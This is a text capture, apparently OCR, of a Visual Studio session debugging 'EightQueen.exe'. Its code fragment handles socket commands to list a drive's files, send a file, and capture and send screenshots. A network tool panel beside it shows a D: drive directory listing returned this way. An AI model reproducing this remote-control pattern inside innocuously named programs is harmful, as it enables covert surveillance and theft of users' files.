 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q)
Release x86 继续(C) 自动
进程: [16132] EightQueen.exe 生命周期事件 线程: 堆栈帧:
解...
EightQueen.cpp
EightQueen (全局范围)
搜索
62 switch (recData[0]) { //分析接收的指令
63 case '\0':return 1; //无指令,退出
64 case 'd':
65 if (StrCmp(recData, "dir")) { //[dir "url"]指令: 查询文件列表
66 Dir(ListenSocket, ClientSocket, recData + 4);
67 }
68 case 'f':
69 if (StrCmp(recData, "file")) { //[file]指令: 文件传输
70 FileSend("D:/winsock2Code.c", ListenSocket, ClientSocket);//文件传输
71 }
72 case 'q':
73 if (StrCmp(recData, "quit")) { //[quit]指令: 断开连接
74 error(ClientSocket, "Close ClientSocket"); //释放ClientSocket套接字
75 error(ListenSocket, ""); return -1; //释放ListenSocket套接字
76 }
77 case 'r':
78 if (StrCmp(recData, "request")) { //[request]指令: 询问
79 send(ClientSocket, "reply", strlen("reply"), 0); //回复"reply"
80 }
81 case 's':
82 if (StrCmp(recData, "screen")) { //[screen]指令: 屏幕截图
83 CaptureScreen(); //屏幕截图
84 FileSend("D:/80asdfg0s9d8fs089dfs089dfud9v7byh29487rydcv9bc8y2iy3gr.jpg", ListenSocket, Cl
85 DeleteFile(_T("D:/80asdfg0s9d8fs089dfs089dfud9v7byh29487rydcv9bc8y2iy3gr.jpg"));//删除屏幕
86 }
87 default:send(ClientSocket, recData, strlen(recData), 0); //其他指令: 回复复读
114 % 未找到相关问题
自动窗口
搜索(Ctrl+E) 搜索深度:
名称 值 类型
输出
显示输出来源(S):
"EightQueen.exe
线程 0x412c 已退
线程 0x313c 已退
自动窗口 局部变量 内存 1 线程 模块 监视 1
调用堆栈 断点
已保存的项 行 68 列 14
网络调试助手
网络设置
(1) 协议类型
TCP Client
(2) 远程主机地址
192.168.1.106
(3) 远程主机端口
57953
断开
接收设置
ASCII HEX
按日志模式显示
接收完自动换行
接收转向至文件...
暂停接收区显示
其他选项 清除接收
发送设置
ASCII HEX
自动解析转义符
AT指令自动回车
自动发送校验位
打开文件数据源...
循环周期 1000 ms
快捷定义 历史发送
数据接收 用户支持 NetAssist V4.3.13
dir D:\> D:/80asdfg0s9d8fs089dfs089dfud9v7byh29487rydcv9bc8y2iy3gr.txt
驱动器 D 中的卷是 DATA
卷的序列号是 340C-44BB
D:\ 的目录
2017/06/30 13:55 <DIR> $RECYCLE.BIN
2019/02/12 22:44 <DIR> 001
2017/12/12 14:03 25,973 001.jpg
2019/08/31 18:13 112,827 0324.jpg
2019/08/31 18:12 116,082 0324_4.jpg
2019/08/31 18:12 111,541 0324_5.jpg
2019/08/31 18:13 129,092 0324_6.jpg
2019/08/31 18:13 159,572 0324_7.jpg
2019/08/31 18:13 117,948 0324_9.jpg
2019/08/31 18:19 137,289 0404_4.jpg
2019/08/31 18:19 105,986 0404_6.jpg
2019/08/31 18:12 165,988 0482_3.jpg
2019/08/31 18:13 134,444 0482_4.jpg
2018/06/29 15:31 115,783 062701.jpg
2018/02/14 10:37 <DIR> 10103796
2019/09/09 14:10 125,473
105348b45905c877bf46cb989e54f1e3818e20db.jpg@518w_1e_1c.jpg
2019/11/06 16:55 280 111.cpp
2019/11/06 16:55 1,564,199 111.exe
2019/08/02 15:39 0 111.h
2019/11/06 16:55 1,303 111.o
2018/06/23 11:22 35,518 122.jpg
2018/02/11 22:09 123,387 151.jpg
2020/02/14 17:09 29,118 15121623-d9f7ca0a400e7c35.jpg
2019/09/26 09:27 1,334,606 1611.05431.pdf
2019/02/27 20:33 42,679 180.jpg
2018/06/29 15:28 119,166 18042302.jpg
2020/02/21 14:17 85,512,809 19版恋恋有词.pdf
2019/10/01 19:51 35,329
1ad5ad6eddc451da9129846dbdfd5266d116325c.jpg
2015/12/22 15:14 <DIR> 1，软件
2019/04/26 17:00 <DIR> 2-2国赛建模论文1992-2015
2019/04/26 16:58 382,413,540 2-2国赛建模论文1992-2015.zip
2018/02/11 20:39 155,535 201343104212320420.jpg
数据发送 清除 清除
dir D:\
发送
就绪! 10/8 RX:50253 TX:72 复位计数
11:27
2020/3/5